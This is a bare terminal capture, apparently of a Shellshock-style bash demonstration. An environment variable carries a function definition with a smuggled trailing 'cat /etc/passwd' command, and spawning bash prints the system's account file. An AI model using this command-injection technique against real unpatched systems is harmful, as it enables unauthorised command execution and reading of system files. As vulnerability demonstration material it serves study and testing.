 bash-4.3# export func='() { echo "hello world!"; }; cat /etc/passwd;'
bash-4.3# bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false